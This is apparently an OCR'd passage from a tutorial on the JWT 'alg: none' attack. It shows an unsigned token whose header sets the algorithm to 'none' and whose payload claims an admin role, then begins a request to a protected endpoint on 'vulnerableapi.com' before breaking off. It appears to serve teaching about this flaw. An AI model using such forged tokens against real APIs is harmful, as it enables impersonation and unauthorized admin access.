
Header: eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0
Payload: 
eyJ1c2VySWQiOiIxMjM0NSIsInJvbGUiOiJhZG1pbi
J9
Combining them without a signature:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VySW
QiOiIxMjM0NSIsInJvbGUiOiJhZG1pbiJ9.
The attacker could then send a request to a protected
endpoint, impersonating a user:
GET /api/protected-data HTTP/1.1
Host: vulnerableapi.com